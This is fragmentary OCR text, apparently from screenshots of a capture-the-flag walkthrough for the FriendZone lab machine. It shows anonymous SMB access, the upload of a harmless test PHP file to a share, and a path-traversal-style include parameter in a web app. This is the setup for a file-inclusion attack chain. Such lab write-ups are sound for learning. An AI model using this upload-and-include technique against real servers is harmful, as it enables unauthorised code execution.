 192.168.1.15
10.10.14.9
10.10.10.123 - FriendZone
File In
FastT
GitHu
GitHu
Friend
/../../etc/Development/test
Import bookmarks...
Hacking Playground
4
Smart photo script for friendzone corp !
* Note : we are dealing with a beginner php developer and the
application is not tested yet !
Ha Ha!
Something went worng ! , the script
include wrong param !
oldboy was here!
1
❯ nvim test.php
❯ cat !$
❯ cat test.php
File: test.php
1 <?php
2 echo "oldboy was here!";
3 ?>
2
smbclient //10.10.10.123/Development -N
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sun Jul
6 14:04:06 2025
.. D 0 Tue Sep
13 10:56:24 2022
test.txt A 0 Sun Jul
6 11:15:35 2025
3545824 blocks of size 1024. 1641956 block
s available
smb: \> put test.php
3
putting file test.php as \test.php (0.0 kb/s) (average 0.0
kb/s)
smb: \> dir
. D 0 Sun Jul